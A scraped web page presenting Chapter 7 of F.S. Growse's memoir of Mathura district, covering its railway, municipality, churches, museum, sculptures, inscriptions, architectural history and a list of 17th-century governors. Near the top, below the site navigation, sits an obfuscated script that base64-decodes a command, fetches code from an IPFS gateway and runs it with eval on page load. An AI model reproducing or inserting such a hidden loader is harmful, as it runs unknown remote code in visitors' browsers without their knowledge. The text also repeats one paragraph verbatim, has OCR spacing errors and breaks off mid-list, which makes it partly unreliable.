Mathura A District Memoir Chapter-7

Introduction | Index | Marvels | Books | People | Establishments | Freedom Fighter | Image Gallery | Video

This website is under construction please visit our Hindi website "HI.BRAJDISCOVERY.ORG"

<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>

|

<sidebar>

__NORICHEDITOR__

</sidebar> | |||||||

|

Mathura A District Memoir By F.S.Growse

|

A Light railway, on the metre gauge, 291/2 miles in length, which was opened for traffic on the 19th of October, 1875, now connects the city with the East India Line, which it joins at the Hathras Road station. The cost was Rs. 9,55,868, being about Rs. 30,000 a mile, including rolling stock and every-thing else. Of this amount Rs. 3,24,100 were contributed by local shareholders, and the balance, Rs. 6,31,763, came from Provincial Funds. Interest is guaranteed at the rate of 4 per cent. per annum, with a moiety of the surplus earnings that may at any time be realized. The line has proved an unques tionable success and its yearly earnings continue to show a steady increase. But the principal shareholders—including the Seth, who invested as much as a lakh and-a-half in it—were certainly not attracted by the largeness of the pecuniary profit ; for 12 per cent. is the lowest return which Indian capitalists ordinarily receive for their money. They were entirely influenced by a highly com mendable public spirit and a desire to support the local European authorities, who had shown themselves personally interested in the matter."[1]The ultimate success of the line has now been secured by its junction with the Rajputana State Railway. The distance being only some 25 miles, the earthwork was car ried out during the late famine, and the scheme is now completed but for the bridge over the Jamuna. In the design that has been supplied there are 12 divs of 98 feet each, with passage both for road and railway traffic and two foot-paths, at an estimated cost of Rs. 3,00,000. As the receipts from tolls on the existing pontoon bridge are about Rs. 45,000 per annum, even a larger expenditure might safely be incurred. Cross sections of the river have been obtained, and a series of borings taken, which show a flood channel of 1,000 feet and clay foundations underlying the land at 33 feet. The site is in every way well suited for the purpose and presents no special engineering difficulties but the construction of so large a bridge must necessarily be a work of time, and before it is completed it is probable that the line will have been extended from its other end, the Hathras terminus, to Farukhabad and so on to Cawnpur, the great centre of the commerce of Upper India. As yet, the line labours under very serious disadvantages from being so very short and from the necessity of breaking bulk at the little wayside station of Mendu, the Hathras Road junc tion. Consequently, traders who have goods to despatch to Hathras find it cheaper and more expeditious to send them all the way by road, rather than to hire carts to take them over the pontoon bridge and then unlade them at the station and wait hours, or it may be days, before a truck is available to carry them on. Thus the goods traffic is very small, and it is only the passen gers who make the line pay. These are mostly pilgrims, who rather prefer to loiter on the way and do not object to spending two hours and fifty minutes in travelling a distance of. 291/2 miles. As the train runs along the side of the road, there are daily opportunities for challenging it to a race, and it must be a very indifferent country pony which does not succeed in beating it.

The Municipality’has a population of 55,763, of whom 10,006 are Muham madans. The annual income is a little under Rs. 50,000 ; derived, in the absence of any special trade, almost exclusively from an octroi tax on articles of food, the consumption of which is naturally very large and out of all proportion to the resident population, in consequence of the frequent influx of huge troops of pil grims. The celebrity among natives of the Mathura pera, a particular kind of sweetment, also contributes to the same result. Besides the permanent main tenance of a large police and conservancy establishment, the entire cost of pav ing the city streets has been defrayed out of municipal funds, and a fixed proportion is anually allotted for the support of different educational establishments.

The High School, a large hall in a very un-Oriental style of architecture, was opened by Sir William Muir on the 21st January, 1870. It was erected at a cost of Rs.13,000, of which sum Rs. 2,000 were collected by voluntary subscription, Rs. 3,000 were voted by the municipality, and the balence of Rs. 8,000 granted by Government [2] The City Dispensary, immediately opposite the Kans-ka-tila and adjoining the Munsif’s33 a Court, has accommodation for 20 in-door patients ; there is an ordinary attendance per diem of 50 applicants for out-door relief, and it is in every respect a well-mana ged and useful institution.

The Cantonments, which are of considerable extent, occupy some broken and undulating ground along the river-side between the city and the civil lines. In consequence of the facilities for obtaining an abundant supply of grass in the neighbourhood, they are always occupied by an English cavalry regiment. The barracks are very widely scattered, an arrangement which doubtless is attended with some inconveniences, but is apparently conducive to the health of the troops, for there is no station in India where there is less sickness [3] — a happy result, which is also due in part to the dryness of the climate during the greater part of the year and the excellence of the natural drainage in the rains.

The English Church, consecrated by Bishop Dealtry in December, 1856, is in a nondescript style of architecture, but has a not inelegant Italian campanile, which is visible from a long distance. The interior has been lately enriched by a stained-glass window in memory of a young officer of the 10th Hussars, who met his death by an accident while out pig-sticking near Shergarh.



The adjoining compound was for many years occupied by a miserably mean and dilapidated shed, which was most appropriately dedicated to St. Francis, the Apostle of Poverty, and served as a Catholic Chapel. This was taken down in January, 1874, and on the 18th of the same month, being the feast of the Holy Name, the first stone was laid of the new building, which bears the title of the Sacred Heart. The ground-plan and general proportions are in accordance with ordinary Gothic precedent, but all the sculptured details, whether in wood or stone, are purely Oriental in design. The carving in the tympanum of the three doorways, the tracery in the windows, both of the aisles and the clerestory, and the highly decorated altar in the Lady Chapel, may all be noted as favourable specimens of native art. The dome which surmounts the choir is the only feature which I hesitate to pronounce a success, as seen from the outside; its interior effect is very good. I originally intended it to be a copy of a Hindu sikhara, such as that of the temple of Madan Mohan at Bindraban; but fearing that this might prove an offence to clerical prejudices, I eventually altered it into a dome of the Russian type, which also is distinctly of Eastern origin and therefore so far in keeping with the rest of the building. As every compromise must, it fails of being entirely satisfactory.

The eastern half of the Church, consisting of the apse, choir, and two transepts, was roofed in and roughly fitted up for the celebration of Mass by All Saints’ Day, 1874, only nine months after the work had been commenced. The nave and aisles were then taken in hand, and on the recurrence of the same feast, two years later, in 1876, the entire edifice was solemnly blessed by the Bishop of Agra. On that occasion the interior presented a very striking appearance, the floor being spread with handsome Persian carpets, and a profu sion of large crystal chandeliers suspended in all the inter-columniations ; while the Bishop’s throne of white marble was, surmounted, by a canopy of silk and cloth of gold ; magnificent baldachinos, also of gold embroidery, were suspend ed above the three altars, and the entire sanctuary was draped from.top to bot tom with costly Indian tapestry. These beautiful accessories, several thousands of rupees in value, were kindly lent by the Seths, the Raja of Hathras and other leading members of the Hindu community, many of whom had also assist ed with handsome pecuniary donations. As a further indication of their liberal sentiments, they themselves attended the function in the evening—the first public act of Christian worship at which they had ever been present—and expressed themselves as being much impressed by the elaborate ceremonial and the Gregorian tones, which latter they identified with their own immemorial Vedic chants. In consequence of my transfer from the district, the building, though complete in essentials, will ever remain architecturally unfinished. The western facade is flanked by two stone stair-turrets (one built at the cost of Lala Syam Sundar Das) which have only been brought up to the level of the aisle roof, though it was intended to raise them much higher and put bells in them. There were also to have been four kiosques at the corners of the dome, for the reception of statues, but two only have been executed; the roof of the transepts was to have been raised to a level with that of the nave, and the plain parapet of the aisles would have been replaced by one of carved stone. The High Altar, moreover, is only a temporary erection of brick and plaster. I was at work upon the Tabernacle for it, when I received Sir George Cooper’s orders to go; and naturally enough they were a great blow to me. The total cost had been Rs. 18,100.

In the civil station most of the houses are large and commodious and, being the property of the Seth, the most liberal of landlords, are never allowed to offend the eye by falling out of repair. One built immediately after the mutiny for the use of the Collector of the district is an exceptionally handsome and sub stantial edifice. The Court-house, as already mentioned on page 106, was com pleted in the year 1861, and has a long and rather imposing facade; but though it stands at a distance of not more than 100 yards from the high road, the ground in front of it has been so carelessly planted that a person, who had no professional business to take him there, might live within a stone’s throw for years and never be aware of its existence. In immediate proximity are the offi ces of the Tahsildar, a singularly mean and insignificant range of buildings, as if purposely made so to serve for a foil to another building which stands in the same enclosure.



This is now used, or (as perhaps it would be more correct to say) at the time of my leaving the district was intended to be used, as a Museum. It was commenced by Mr. Thornhill, the Magistrate and Collector of the district, who raised the money for the purpose by public subscription, intending to make of it a rest-house for the reception of native gentlemen of rank, whenever they had occasion to visit head-quarters. Though close to the Courts, which would be a convenience, it is too far from the bazar to suit native tastes, and even if it had been completed according to the original design, it is not probable that it would ever have been occupied. After an expenditure of Rs. 30,000, the work was interrupted by the mutiny. When order had been restored, the new Collector, Mr. Best, with a perversity by no means uncommon in the records of Indian local administration, set himself at once, not to complete, but to mutilate, his predecessor’s handiwork. It was intended that the building should stand in ex tensive grounds of its own, where it would certainly have had a very pleasing architectural effect ; but instead of’ this the high road was brought immediately in front of it, so as to cut it off entirely from the new public garden ; the offices of the Tahsildar were built on one side, and on the other was run up, at a most awkward angle, a high masonry wall ; a rough thatched roof was thrown over its centre court ; doorways were introduced in different places where they were not wanted and only served as disfigurements, and the unfortunate building was then nick-named "Thornhill’s Folly" and abandoned to utter neglect.

It remained thus till 1874, when the idea of converting it into a Museum received the support of Sir John Strachey, who sanctioned from provincial funds a grant-in-aid of Rs. 3,500. The first step taken ‘was to raise the centre court by the addition of a clerestory, with windows of reticulated stone tracery, and to cover it with a stone vault, in which (so far as constructional peculiari ties are concerned) I reproduced the roof of the now ruined temple of Harideva at Gobardhan. The cost amounted to Rs. 5,336. A porch was afterwards added at a further outlay of Rs. 8,494 ; but for this I am not responsible. It is a beautiful design, well executed, and so far it reflects great credit on Yusuf, the Municipal architect ; but it is too delicate for an exterior facade on the side of a dusty road. Something plainer would have answered the purpose as well, besides having a more harmonious effect. After my transfer, operations at once came to a stand-still and the valuable collection of antiquities I had left behind me remained utterly uncared for, till I took upon myself to represent the matter to the local Government. I was thereupon allowed to submit plans and estimates for the completion of the lower story by filling in the doors and win dows, without which the building could not possibly be used, and my proposals were sanctioned. When I last visited Mathura, the work had made good progress, and I believe has now been finished for some time ; but many of the most interesting sculptures are still lying about in the compound of my old bungalow.

Though the cost of the building has been so very considerable, nearly Rs. 44,000, it is only of small dimensions; but the whole wall surface in the central court is a mass of geometric and flowered decorations of the most artis tic character. The bands of natural foliage—a feature introduced by Mr. Thornhill’s own fancy—are very boldly cut and in themselves decidedly handsome, but they are not altogether in accord with the conventional designs of native style by which they are surrounded.

The following inscription is worked into the cornice of the central hall:-

"The State having thought good to promote the ease of its subjects, gave intimation to the Magistrate and Collector, who then, by the co-operation of the chiefmen of Mathura, had this house for travellers built with the choicest carved work [4] Its doors and walls are polished like a mirror; in its sculpture every kind of flower-bed appears in view; its width and height were assigned in harmonious proportion; from top to bottom it is well shaped and well balanced. It may very properly be compared to the dome of Afrasyab, or it may justly be styled the palace of an emperor. One who saw its magnificence (or the poet Shaukat on seeing it) composed this tarikh, so elegant a rest-house makes even the flower garden envious."

As the building afforded such very scant accommodation, I proposed to make it not a general, but simply an architectural and antiquarian museum, arranging in it, in chronological series, specimens of all the different styles that have prevailed in the neighbourhood from the reign of the Indo-Scythian Ka nishka, in the century immediately before Christ, down to the Victorian period which would be illustrated in perfection by the building itself.

It cannot be denied that it is high time for some such institution to be established; for in an ancient city like Mathura interesting relics of the past, even when no definite search is being made for them, are constantly cropping up; and unless there is some easily accessible place to which they can be consigned for custody, they run an imminent risk of being no sooner found than destroyed. Inscriptions in particular, despite their exceptional value in the eyes of the antiquary, are more likely to perish than anything else, since they have no beauty to recommend them to the ordinary observer. Thus, as already mentioned, a pillar, the whole surface of which is said to have been covered with writing, was found in 1860 in making a road on the site of the old city wall. There was no one on the spot at the time who took any interest in such matters, and the thrifty engineer, thinking such a fine large block of stone ought not to be wasted, had it neatly squared and made into a buttress for a bridge. Another inscribed fragment, which had formed the base of a large seated statue, had been set up by a subordinate in the Public Works Department to protect a culvert on the high road through cantonments, from which position I rescued it. It bears the words Maharajasya Deva-putrasya Huvishkasya rajya sam. 50 he 3 di 2, and is of value as an unquestionably early example of the same symbol, which in the inscription of doubtful age given at page 138 is explained in words as denoting ‘ fifty.’ A third illustration of official indiffer ence to archaeological interests, though here the culprit was not an engineer, but the Collector himself, is afforded by the base of a pillar, which, after it had been accidentally dug up, was plastered and whitewashed and imbedded in one of the side pillars of the Tahsili gateway, where I re-discovered it, when the gateway was pulled down to improve the approach. The words are cut in bold clear letters, which for the most part admit of being deciphered with certainty, as follows: Ayam kumbhaka danam bhikshunam Suriyasya Buddha rakshitasya cha prahitakanam. Anantyam (?) deya dharmma pa……...nam. Sarvasa prahitakanam arya dakshitaye bhavatu. The purport of this would be: "This base is the gift of the mendicants Surya and Buddha-rakshita, prahita kas. A religious donation in perpetuity. May it be in every way a blessing to the prahitakas." A question has been raised by Professor Kern, with reference to another inscription, in which also a bhikshu was mentioned as a donor, on the score that a mendicant was a very unlikely person to contribute towards the expenses of any building, since, as he says, ‘ monks have nothing to give away, all to receive.’ But in this particular instance the reading and meaning are both unmistakeably clear, nor is the fact really at all inconsistent with Hindu usage. In this very district I can point to two large masonry tanks, costing each some thousands of rupees, which have been constructed by men dicants, bairagis, out of alms that they had in a long course of years begged for the purpose. The word prahitaka, if I am right in so reading it, is of doubtful signification. It might mean either ‘messenger’ or ‘committee-man;’ a com missioner or a commissionaire.

The other inscriptions have for the most part been already noticed in the preceding chapters, when describing the places where they were found.

As a work of art, the most pleasing specimen of sculpture is the Yasa-ditta statue of Buddha, noticed at page 115; but archaeologically the most curious object in the collection is certainly the large carved block which I discovered at Palikhera in the cold weather of 1873-74. On one side is represented a group of six persons, the principal figure being a man of much abdominal development, who is seated in complete nudity on a rock, or low stool,’ with a large cup in his hand. At his knee is a little child; two attendants stand at the back; and in the front two women are seen approaching, of whom the foremost bears a cup and the second a bunch of grapes. Their dress is a long skirt with a shorter jacket over it; shoes on the feet and a turban on the head. The two cups are curiously made; the lower end of the curved handle being attached to the bottom of the stem instead of the bowl. On the opposite side of the block the same male figure is seen in a state of helpless intoxication, supported on his seat from behind by two attendants, the one male, the other female. By his right knee stands the child as before, and opposite him to the left was apparently another boy, of somewhat larger growth, but this figure has been much mutilated. The male attendant wears a mantle, fastened at the neck by a fibula and hanging from the shoulder in vandyked folds, which are very suggestive of late Greek design.

Weak-kneed brews puffing, on both sides

Upheld by grinning slaves, who plied the cup

Wherein two nymphs squeezed juice of dusky grapes.

Of the two groups on the Stacy stone one represents the drunkard after he has drained the cap, and is almost identical with that above described. The other exhibits an entirely different scene in the story, though some of the characters appear to be the same. There are four figures—two male and two female—standing under the shade of a tree with long dusters of drooping flowersThe first figure to the right is a female dressed in a long skirt and upper jacket, with a narrow scarf thrown over her arms. Her right hand is grasped by her male companion, who has his left arm round her neck. He is entirely naked, save for a very short pair of drawers barely reaching-to the middle of the thigh, and a shawl which may be supposed to hang loosely at his back, but in front shows only the ends tied loosely in a knot under his chin. Behind him and with her back to his back is another female dressed as the first, but with elaborate bangles covering nearly half the fore-arm. Her male companion seems to be turning away as if on the point of taking his leave. He wears light drawers reaching to the ankles and a thin muslin tunic, fitting close to the body and terminating a little below the knees. On the ground at the feet of each of the male figures is a covered cup.

As to the names of the personages concerned and the particular story which the sculptor intended to represent, I am not able to offer any suggestion. Probably, when Buddhist literature has been more largely studied, the legend thus illustrated will be brought to light. The general purport of the three scenes appear to me unmistakeable. In the first the two male conspirators are per suading their female companions to take part in the plot, the nature of the plot being indicated by the two cups at their feet. In the second the venerable ascetic has been seduced by their wiles into tasting the dangerous draught; one of the two cups is in his hand, the other is ready to follow. In the third one, of which there are two representations, the cups have been quaffed, and he is reeling from their effects.

Obviously all this has nothing to do with Silenus; the discovery of the second block, which supplies the missing scene in the drama, makes it quite clear that some entirely different personage is intended. The tazza theory may also be dismissed; for the shallow bason at the top of the stone seems to be nothing more than the bed for the reception of a round pillar. A sacrificial vase was a not uncommon offering among the Greeks; and if the carving had been shown to represent a Greek legend, there would have been no great improbability in supposing that the work had been executed for a foreigner who employed it in accordance with his own national usage. But in dedicating a cup to one of his own divinities, he would not decorate it with scenes from Hindu mythology ; while, on the other hand, the offering of a cup of such dimensions to any monastery or shrine on the part of a Buddhist is both unprecedented and intrinsically improbable.

Finally, as to the nationality of the artist. The foliage, it must be ob served, is identical in character with what is seen on many Buddhist pillars found in the immediate neighbourhood and generally in connection with figures of Maya Devi ; whence it may be presumed that it is intended to represent the sal tree, under which Buddha was born, though it is by no means a correct representa tion of that tree. The other minor accessories are also, with one exception, either clearly Indian, or at least not strikingly un-Indian: such as the earrings and bangles worn by the female figures and the feet either bare or certainly not shod with sandals: the one exception being the mantle of the male attendant in the drunken scene. Considering the local character of all the other accessories, I find it impossible to agree with General Cunningham in ascribing the work to a foreign artist, “one of a small body of Bactrian sculptors, who found employ ed among the wealthy Buddhists at Mathura, as in later days Europeans were employed ‘under the Mughal emperors.” The thoroughly Indian character of the details seem to me, as to Dr. Mitra, decisive proof that the sculptor was a native of the country; nor do I think it very strange that he should represent one of the less important characters as clothed in a modified Greek costume, since it is an established historical fact that Mathura was included in the Bactrian Empire, and the Greek style of dress cannot have been altogether unfamiliar to him. The artificial folds of the drapery were probably borrowed from what he sawon coins.

In the Hindu Pantheon the only personage said to have been of wine-bib bing propensities is Balarama himself, one of the tutelary divinities of Ma thura ; and it is probably he who was intended to be represented by a second Bacchanalian figure included in the museum collection. This is a mutilated statue brought from the village of Kukargama, in the Sadabad pargana [5] He stands under the conventional canopy of serpents’ heads, with a garland of wild-flowers (ban-mala) thrown across his body ; his right hand is raised above his head in wild gesticulation and in his left hand he holds a cup very similar to the one shown in the Pali-khera sculpture. His head-dress closely resem bles Krishna’s distinctive ornament, the mukut ; but it may be only the spiral coil of hair observable in the Sanchi and Amaravati sculptures. In any case, the inference must not be presed too far; for, first, the hooded snake is as con stant an accompaniment of Sakya Muni as of Balarama ; and secondly, a third sculpture of an equally Bacchanalian character is unmistakeably Buddhist. This is a rudely executed figure of a fat little fellow, who has both his hands raised above his hand, and holds in one a cup, in the other a bunch of grapes. The head with its close curling hair leaves no doubt that Buddha is the person intended ; though possibly in the days of his youth, when "he dwelt still in his palace and indulged himself in all carnal pleasures." Or it might be a cari cature of Buddhism as regarded from the point of view of a Brahmanical ascetic.

The Municipality’has a population of 55,763, of whom 10,006 are Muham madans. The annual income is a little under Rs. 50,000 ; derived, in the absence of any special trade, almost exclusively from an octroi tax on articles of food, the consumption of which is naturally very large and out of all proportion to the resident population, in consequence of the frequent influx of huge troops of pil grims. The celebrity among natives of the Mathura pera, a particular kind of sweetment, also contributes to the same result. Besides the permanent main tenance of a large police and conservancy establishment, the entire cost of pav ing the city streets has been defrayed out of municipal funds, and a fixed proportion is anually allotted for the support of different educational establishments.

However, Buddhism-itself, though originally a system of abstractions and negations; was not long before it assumed a concrete development. In one of its schools, which from the indecency of many of the figures that have been discovered would seem to have been very popular at Ma thura, debauchery of the most degrading description was positively inculcat ed as the surest means for attaining perfection. The authority for these abominable doctrines, which, in the absence of literary proof might have been considered an impossible outcome of such teaching as that of Sakya Muni, is a Sanskrit composition called Tathagata Guhyaka, or Guhya sama gha, ‘the collection of secrets,’ of which the first published notice is that given by Dr. Rajendra Lala Mittra in the introduction to his edition of the Lalita Vistara. He describes it as having all the characteristics of the worst specimens of the Hindu Tantras. The professed object, in either case, is devotion of the highest kind—absolute and unconditional—at the sacrifice of all worldly attachments, wishes, and aspirations but in working it out theories are indulged in and practices enjoined, which are at once the most revolting and horrible that human depravity could imagine. A shroud of mystery alone seems to prevent their true character from being seen; but divested of it, works of this description would deserve to be burnt by the com mon hangman. Looking at them philosophically, the great wonder is that a system of religion, so pure and so lofty in its aspirations as Buddhism, could he made to ally itself with such pestilent dogmas and practices. Perfection is described as attainable not by austerity, privations and painful rigorous obser vances, but by the enjoyment of all the pleasures of the world; some of which are described with a minuteness of detail which is simply revolting. The figures of nude dancing-girls in lascivious attitudes with other obscene repre sentations, that occur on many of the Buddhist pillars in the museum, are clear indications of the popularity which this corrupt system had acquired in the neighbourhood. The two figures of female monster, each with a child in its lap, which it is preparing to tear in pieces and devour,are, in all probabi lity to be referred to the same school though they appear also in the Hindu Tantras and under the same name, that of Dakini. In the oldest sculptures the figures are all decently draped, and it has been the custom to regard them only as Buddhist, and all the nude or otherwise objectionable representations as Jaini. But this is an error arising out of the popular Hindu prejudice against what they call in reproach ‘ the worship of the naked gods.’ The out cry is simply an interested one and has no foundation in fact: for though many Hindu temples, especially in Bengal, are disfigured by horrible obscenities, I know of no Jaini temple in which there is anything to shock the most sensitive delicacy; while the length to which some of the recognized followers of Buddha could go in the deification of lust has been sufficiently shown by Dr. Mitra’s description of the Guhya samagha. And this, it should be added, though hitherto almost unknown to European students, is no obscure treatise, but is one of the nine most important works to which divine worship is con stantly offered by the Buddhists of Nepal.

Of the different styles of architecture that have prevailed in the district, the memory of the earliest, the Indo-Greek, is preserved by a single small fragment found in the Ambarisha hill, where a niche is supported by columns with Ionic capitals. Of the succeeding style, the Indo-Scythian, there are a few actual architectural remains and a considerable number of sculptured representa tions. No complete column has been recovered; but the plain square bases, cut into four steps, found at the Chauwara mounds, belong to this period, as also the bell-shaped capital, surmounted by an inscribed abacus with an ele phant standing upon it, brought from a garden near the Kankali tila. It is dated the year 39, in the reign of Huvishka. In the sculptures, where an arcade is shown, the abacus usually supports a pair of winged lions, crouch ing back to back; but in a fragment from the Kankili tila, where the column is meant for an isolated one, it bears an elephant. In this last example the shaft appears to be round, but it is more commonly shown as octagonal. The round bases, of which such a large number were unearthed from the Jamalpur mounds, many of them inscribed with the names of the donors, would seem to have been used for the support of statues. The name by which they are designated in the inscriptions is Kunbhaka. The miniature pediments, carved as a diaper or wall decoration, show that the temple fronts presented the same appearance as in the Nasik caves. This was peculiarly the Buddhist style and died with the religion to whose service it had been dedicated. After it came the mediaeval Brahmanic style, which was prevalent all over Upper India is the time of Prithi Raj and the Muhammadan conquest. In this the bell-shaped capital appears as a vase with masses of dependent foliage at its four corners. These have not only a very graceful effect, but are also of much constructional significance, since they counteract the weakness which would otherwise have resulted from the attenuation of the vase at its base and neck. The shaft itself frequently springs from a similar vase set upon a moulded base. In early examples, as in a pair of columns from the Kankili tila and a fragment from Shergarh, the shaft has a central band of drooping lily-like flowers, with festoons dependent from them. Later on, instead of the band a grotesque face is introduced, with the moustaches prolonged into fanciful arabesque continuations, and strings of pearls substituted for the festoons, or a knotted scarf is grasped in the teeth and hangs half down to the base with a bell attached to its end. Occasionally the entire shaft or some one of its faces is enriched with bands of foliage. Probably for the sake of securing greater height, a second capital was added at the top, either in plain cushion shape, or carved into the semblance of two squat monsters supporting the architrave on their head and upraised hands. For still loftier buildings it was the practice to set two columns of similar character one on the other, crowning the uppermost with the detached capital as above described ; and afterwards it became the fashion to make even short columns with a notch in the middle, so as to give them the appearance of being in two pieces. Examples of this peculiarity may be seen in the Chhatthi Palna at Maha-ban and the Dargah at Noh-jhil. The custom, which prevailed to a very late period, of varying the shape of a shaft by making it square at bottom, then an octagon, and then polygonal, is probably of different origin and was only a device for securing an appearance of lightness.

From about the year 1200 A.D. the architectural history of Mathura is an absolute blank till the middle of the 16th century, when, under the beneficent sway of the Emperor Akbar, the eclectic style, so characteristic of his own religious views, produced the magnificent series of temples, which even in their ruin are still to be admired at Brinda -ban. The temple of Radha Ballabh, in that town, built in the next reign, that of Jahangir, is the last example of the style. Its characteristic note can scarcely be defined as the fusion, but rather as the parallel exhibition of the Hindu and Muhammadan method. Thus in a facade one story, or one compartment, shows a succession of multifoil saracenic arches, while above and below, or on either side, every opening is square-headed with the architrave supported on projecting brackets. The one is purely Muham madan, the other is as distinctly Hindu; yet, without any attempt made to disguise the fact beyond the judicious avoidance of all exaggerated peculiarities in either style, the juxta position of the two causes no sentiment of incongruity. If in any art it were possible to revive the dead, or if it were in human nature ever to return absolutely upon the past, this style would seem to be the one for near architects to copy. But simple retrogression is impossible. Every period has an environment of its own, which, however studiously ignored in; artificial imitations, must have its effect in any spontaneous development of the artistic faculty. The principle, however, is as applicable as ever, though it will deal with altered materials and be manifested in novel phenomena. Indian architecture, as now in vogue at Mathura, is the result of Muhammadan influences working upon a Hindu basis. The extraordinary power that resulted from the first introduc tion of the new element is all but exhausted; the system requires once more to be invigorated from without. A single touch of genius might restore it to more than all its pristine activity by wedding it to the European Gothic, to which it has a strong natural affinity. The product would be a style that would satisfy all the practical requirements of modern civilization, and at the same time display the union of oriental and western idea, in a concrete form, which both nationalities could appreciate. The combination of dome and spire, the dream of our last great Gothic architect, but which he died without accomplishing, would follow spontaneously; and Anglo-Indian architecture, no longer a bye-word for Philistinism and vulgarity, might spread through the length and breadth of the empire with as much success as Indo-Greek art in the days of Alexander, or Hindu-Saracenic art in the reign of Akbar.

The eclecticism of the last-named period, which has suggested the above remarks, was followed by the Jat style, of which the best examples are the tombs and palaces erected by Suraj Mall, the founder of the Bharatpur dynasty, and his immediate successors. In these the arch is thoroughly naturalized; the details are also in the main dictated by Muhammadan precedent, but they are carried out with much of the old Hindu solidity and exuberance of fanci ful decoration. The arcade of the Ganga Mohan Kunj at Brinda ban is a very fine specimen of this style at its best. In later buildings, as in those on the bank of the Manasi Ganga at Gobardhan, the mouldings are shallower and the wall-ornamentation consists of nothing but an endless succession of niches and vases repeated with wearisome uniformity. The Bangala, or ob long alcove, with a vaulted roof of curvilinear outline, is always a prominent feature in this style and is introduced into some part of every facade. From the name it may be inferred that it was borrowed from Bengal and was pro bably intended as a copy of the ordinary cottage roof made of bent bambus. It does not appear in Upper India till the reign of Aurangzeb ; the earliest example in Mathura being the alcoves of the mosque built by Abd-un-Nabi in 1661 A.D.

The style in vogue at the present day is the legitimate descendant of the above, and differs from it in precisely the same way as Perpendicular differs from Decorated Gothic. It has greater lightness, but lees freedom: more elabora tion in details, but less vigour in conception. The panelling ,of the walls and piers is often filled in with extremely delicate arabesques of intricate design ; but the effect is scarcely in proportion to the labour expended upon them ; for the work is too slightly raised and too minute to catch the eye at any distance. Thus, the first impression is one of flatness and a want of accentuation; artis tic defects for which no refinement of detail can adequately compensate. The pierced tracery, however, of the screens and balconies is as good in character as in execution. The geometrical patterns are old traditions and can be classi fied under a few well-defined heads, but they admit of almost infinite modi fications under skilful treatment. They are cut with great mathematical nicety, the pattern being drawn on both sides of the slab, which is half chiselled through from one side and then turned over and completed from the other. The temples that line both sides of the High Street in the city, the monument to Seth Mani Ram in the Jamana bagh and the porch of the museum itself are fine specimens of the style, and are conclusive proofs that, in Mathura at all events, architecture is, to this day, no mere galvanized revival of the past, but is still a living and progressive art. If a model of some one of the best and not typical buildings in each of the late styles were added to the museum collection of antiquities, as was my intention, the series would give a complete view of the architectural history of the district, from which a student would be able to gather much instruction. A specimen of modern official architecture (?), as conceived by our Engineers in the Public Works Department, should farther be placed in juxtaposition with them, as a model also, but a model of everything to be avoided.

Immediately opposite the museum is the Public Garden, in which the museum itself ought to have been placed. It contains a considerable variety of choice trees and shrubs, but unfortunately it has not been laid out with much taste, and its area is too large to be kept in good order out of the funds that are allowed for its maintenance. It was extended a few years ago, so as to include the site of a large mound and tank. The former was levelled and the latter filled up. During the progress of the work a number of copper coins were dis covered, which may very possibly have been of the same date as the adjoining Buddhist monastery; but being of no intrinsic value, there was no one on the spot who cared to preserve them. A little further on is the Jail, constructed on the approved radiating principle, and sufficiently strong under ordinary circumstances to ensure the safe-guard of native prisoners, though an European would probably find its walls not very difficult either to scale or break through. This exhausts the list of public institutions and objects of interest; whence it may be rightly inferred that the English quarter of Mathura ‘ is as dull and common-place as most other Indian stations. Still, in the rains it has a pleasant park-like appearance with its wide expanse of green sward, reserved for military uses from the encroachments of the plough; its well-kept roads with substantial bridges to div the frequent ravines; and the long avenues of trees that half conceal the thatched and verandahed bungalows that lie behind, each in its own enclosure of garden and pasture land; while in the distant background an occasional glimpse is caught of the broad stream of the Jamuna.

I: LIST OF GOVERNORS OF MATHURA IN THE 17TH CENTURY.

1629. Mirza Isa Tarkhan ; who gave his name to the suburb of Isa-pur (now more commonly called Hans-ganj), on the opposite bank of the river.

1636. Murshid Kuli Khan, promoted, at the time of his appointment, to be commander of 2,000 horse, as an incentive to be zealous in stamping out idolatry and rebellion. From him the suburb of Murshid-pur derives its name.

1639. Allah Virdi Khan. After holding office for three years, some disloyal expressions to which he had given utterance were reported to the emperor, who thereupon confiscated his estates and removed him to Delhi.

1642. Azam Khan Mir Muhammad Bakir, also called Iradat Khan. He is commemorated by the Azam-abad Sarae, which he founded and by the two villages of Azam-pur and Bakir-pur. He came of a noble family seated at Sawa in Persia, and having attached himself to the service of Asaf Khan Mirza Jafar, the distinguished poet and courtier, soon after became his son-in-law and was introduced to the notice of the Emperor Jahangir. He thus gained his first appointment under the Crown; but his subsequent promo tion was due to the influence of Yamin- ud -daula, Asaf Khan IV., the father of Mumtaz Mahall, the favourite wife of Shahjahan. On this accession of that monarch he was appointed commander of 5,000, and served with distinction in the Dakhin in the war against the rebel Khan Jahan Lodi and in the opera tions against the Nizam Shahi’s troops. In the fifth year of the reign, he was made Governor of Bengal in succession to Kasim Khan Juwaini. Three years later he was transferred to Allahabad, but did not remain there long, being moved in the very next year to Gujarat, as Subadar. In the twelfth year of Shahjahan his daughter was married to prince Shuja, who had by her a son named Zain-ul-abidin. From 1642 to 1645 he was Governor of Mathura, but in the latter year, as he did not act with sufficient vigour against the Hindu malcontents, his advanced age was made the pretext for transferring him to Bihar. Three years later he received orders for Kashmir; but as he objected to the cold climate of that country he was allowed to exchange it for Jaun-pur, where he died in 1648, at the age of 76. He is described in the Naasir-ul-Umara as a man of most estimable character, bat very harsh in his mode of collecting the State revenue. Azamgarh, the capital of the district of that name in the Banaras Division, was also founded by him.

1645. Makramat Khan, formerly Governor of Delhi.

1658. Jafar, son of Allah Virdi Khan.

1659. Kasim Khan, transferred from Muradabad, but murdered on his way down.

1660. Abd-un-Nabi, founder of the Jama Masjid

1668. Saff-Shikan Khan. Fails in quelling the rebellion.

1669. Hasan All Khan. During his incumbency the great temple of Kesava Deva was destroyed.

1676. Sultan Kuli Khan.

II.—NAMES OF THE CITY QUARTERS, OR MAHALLAS

1 Mandavi Rani. 37 Gali Dasavatar.75 Nagra Paesa.

2 Bairag-pura. 38 Gor-para. 76 Gujarhana.

